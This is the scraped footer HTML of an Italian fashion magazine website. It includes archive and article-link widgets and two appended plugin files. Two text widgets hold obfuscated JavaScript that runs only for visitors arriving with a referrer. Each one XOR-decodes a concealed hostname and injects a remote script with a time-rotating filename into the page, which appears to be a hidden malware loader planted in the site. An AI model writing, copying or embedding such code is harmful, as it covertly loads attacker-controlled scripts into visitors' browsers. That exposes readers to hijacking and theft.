value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/02/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/a-modo-miolevento-celebrativo-di-un-marchio-storico/">&#8220;A modo mio&#8221;, l&#8217;evento celebrativo di un Marchio Storico</a></li><li><a href="https://www.imore.it/rivista/armani-partner-del-wiener-opernball-del-12-febbraio-2026/">Armani partner del Wiener Opernball del 12 febbraio 2026.  </a></li><li><a href="https://www.imore.it/rivista/cosa-si-intende-per-archeologia-della-moda-un-testo-di-sofia-gnoli/">&#8220;Archeologia della moda&#8221;. Un testo di Sofia Gnoli</a></li><li><a href="https://www.imore.it/rivista/addio-allultimo-imperatore/">Addio all&#8217;ultimo Imperatore</a></li><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6
body_size: 189
content:
.dkpdf-button-container {
	width:100%;
	float:left;
	padding-top: 20px;
	padding-bottom: 40px;
}

a.dkpdf-button {
	display: inline-block;
}

a.dkpdf-button:link, a.dkpdf-button:visited {

}

a.dkpdf-button:hover {

}

a.dkpdf-button span.dkpdf-button-icon {
	font-size:140%;
	margin-right:5px;
}

.dkpdf-content {}

--- FILE ---
content_type: application/javascript
request_url: https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6
body_size: 42
content:
jQuery(document).ready(function($) {
	
});